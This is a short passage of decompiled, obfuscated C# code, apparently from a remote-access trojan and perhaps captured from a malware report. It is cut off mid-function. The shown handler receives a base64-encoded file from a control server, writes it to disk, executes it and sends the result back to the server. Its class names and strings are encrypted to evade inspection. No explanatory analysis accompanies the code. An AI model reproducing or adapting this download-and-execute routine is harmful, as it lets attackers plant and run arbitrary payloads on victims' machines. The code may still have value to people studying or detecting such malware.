 // Token: 0x0600003E RID: 62 RVA: 0x00003728 File Offset: 0x00001928
private static async Task HandleUploadFile(RGF0YUNsYXNzZXNB.U2VydmVyUmVzcG9uc2VB
serverResponse, RGF0YUNsYXNzZXNB.Q29uZmlnRGF0YUFB configData, string
serverUrl, HttpClient httpClient)
{
try
{
string fileData = serverResponse.data;
string filename = serverResponse.filename;
byte[] fileBytes = Convert.FromBase64String(fileData);
string filePath = Path.Combine(Environment.CurrentDirectory, filename);
File.WriteAllBytes(filePath, fileBytes);
bool flag = File.Exists(filePath);
if (flag)
{
int num = 0;
try
{
Process.Start(filePath);
string result = <Module>.0xb11a1("xkuASC2SxfxkpkmYbaVgRg==") +
filePath + <Module>.0xb11a1
("U83ftVv8ogk4aWJiXKyJtfGM7WOmV21wNHyky7zfh4MEcZ4RN9KIJtGcjNsQ
GPr/KHEB/9Hkp0A=");
await UHJvZ3JhbUFB.SendCommandOutputToServer(serverUrl,
configData.uuid, result);
result = null;
}